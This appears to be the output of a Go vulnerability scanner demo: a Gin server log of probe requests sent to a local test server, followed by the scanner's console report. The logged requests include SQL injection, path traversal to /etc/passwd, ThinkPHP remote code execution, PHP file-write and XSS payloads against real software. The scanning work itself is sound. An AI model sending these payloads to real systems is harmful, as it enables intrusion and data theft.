 "/resin-doc/viewfile/?file=index.jsp"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/ui/login.php?user=admin"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/tool/log/c.php?strip_slashes=printf&host=BbvMBtQB%25%25UmEtNTDV"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
"/cgi-bin/libagent.cgi?type=J"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
"/search.php?print(863232371%2b836355027)"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/comment/api/index.php?gid=1&page=2&rlist[]=@`%27`,%20extractvalue(1,%20concat_ws(0x20,%200x5c,(sele
ct%20md5(202072102)))),@`%27`"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
"/search.php"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/yyoa/ext/trafaxserver/downloadAtt.jsp?attach_ids=(1)%20and%201=2%20union%20select%201,2,3,4,5,md5(2
00061517),7--"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/solr/admin/cores?wt=json"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/solr/admin/cores?wt=json"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/v1/submissions"
[GIN] 2020/08/25 - 14:18:35 |□[97;42m 200 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/a/b/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/resolv.conf"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#/a"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/oauth/authorize?response_type=$40564*41884&client_id=acme&scope=openid&redirect_uri=http://test"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/test/pathtraversal/master/..%2F..%2F..%2F..%2F..%2F..%2Fetc%2fpasswd"
[GIN] 2020/08/25 - 14:18:35 |□[97;42m 200 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/index.php?a=fetch&content=%3C?php+file_put_contents(%2217471.php%22,%22%3C?php+echo+1224968438%3B%2
2)%3B"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/17471.php"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
"/index.php?s=captcha"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/index.php?s={0}/\\\\think\\\\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]
=2333"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
"/index.php?s=index/\\\\think\\\\view\\driver\\Php/display&content=%3C?php%20var_dump(md5(2333));?%3E
"
[GIN] 2020/08/25 - 14:18:35 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
PS D:\probject\go\src\SafeScan> .\SafeScan.exe -url http://127.0.0.1:8080
SAFE
SCAN
【DirScan】
URL: http://127.0.0.1:8080/admin2
Regexp: (?P<username>(账[户号]|管理员账[户号]|username|password|密码))
【DirScan】
URL: http://127.0.0.1:8080/admin
Regexp: (?P<username>(账[户号]|管理员账[户号]|username|password|密码))
【POC Check】
Mehtod: GET / ?sid=254%0D%0A%3C%2Ftitle%3E%3Cscript%3Ealert%28Pilfsf%29%3B%3C%2Fscri
PC-Name: 1test
【POC Check】
Mehtod: GET / login?user=kSBGpl
PC-Name: 2test
PS D:\probject\go\src\SafeScan>